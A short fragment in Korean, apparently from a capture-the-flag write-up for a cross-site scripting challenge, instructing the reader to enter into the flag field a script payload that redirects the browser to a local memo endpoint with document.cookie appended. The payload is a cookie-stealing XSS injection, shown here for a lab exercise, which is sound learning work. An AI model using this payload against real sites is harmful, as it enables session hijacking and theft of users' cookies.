 따라서 flag에 전체 경로 <script>location.href="http://127.0.0.1:8000/memo?memo=hello"+document.cookie;</script>를 입력해준다.